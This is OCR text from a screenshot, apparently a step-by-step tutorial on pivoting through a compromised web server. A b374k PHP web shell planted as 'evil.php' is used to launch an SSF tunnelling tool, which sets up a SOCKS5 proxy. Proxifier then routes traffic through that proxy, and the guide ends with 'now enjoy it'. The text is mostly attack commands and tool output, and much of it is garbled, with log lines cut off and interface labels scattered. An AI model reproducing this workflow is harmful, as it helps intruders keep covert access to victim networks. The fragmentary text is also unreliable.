 b374k 3.2.3
不安全
192.168.40.19/evil.php#!terminal
menu
b374k 3.2.3
x
[ C ] C: \ phpStudy \ PHPTutorial \ WWW \
C:\phpStudy\PHPTutorial\WWW\>ssfr.exe -ssfd 49150
Step 1
The ssf tool command simplified version by Flyfish
C:\ssfr>ssfr.exe -s5 192.168.40.19 49150 10808
[2019-06-01T21:21:40+08:00] [info] [config] loading file <config.js
[2019-06-01T21:21:40+08:00] [info] [config] [tls] CA cert path: <bu
[2019-06-01T21:21:40+08:00] [info] [config] [tls] cert path: <buffe
[2019-06-01T21:21:40+08:00] [info] [config] [tls] key path: <buffer
[2019-06-01T21:21:40+08:00] [info] [config] [tls] key password: <36
[2019-06-01T21:21:40+08:00] [info] [config] [tls] dh path: <buffer>
[2019-06-01T21:21:40+08:00] [info] [config] [tls] cipher suite: <DH
[2019-06-01T21:21:40+08:00] [info] [config] [http proxy] <None>
[2019-06-01T21:21:40+08:00] [info] [config] [socks proxy] <None>
[2019-06-01T21:21:40+08:00] [warning] [config] [microservices][data
[2019-06-01T21:21:40+08:00] [info] [config] [circuit] <None>
[2019-06-01T21:21:40+08:00] [info] [ssf] connecting to <192.168.40.
[2019-06-01T21:21:40+08:00] [info] [ssf] running (Ctrl + C to stop)
01T21:21:40+08:00] [info] [client] connection attempt 1/1
01T21:21:42+08:00] [info] [client] connected to server
01T21:21:42+08:00] [info] [client] running
01T21:21:42+08:00] [info] [microservice] [stream_listener]
01T21:21:42+08:00] [info] [client] service <socks> OK
Step 2
Connections
Application
Sent
Re
vmware.exe
CKS5
0
0
Proxy Servers
?
Address / Port Type
127.0.0.1 10808 SOCKS5
Add...
Edit...
Step 3 .now enjoy it
Remove
Check...
You can chain several proxy servers together:
Proxy Chains...
OK
Cancel
Connections
Traffic
[06.01 21:27:06]
Ready
1 active connection
Down 0 B/sec
Up 0 B/sec
System DNS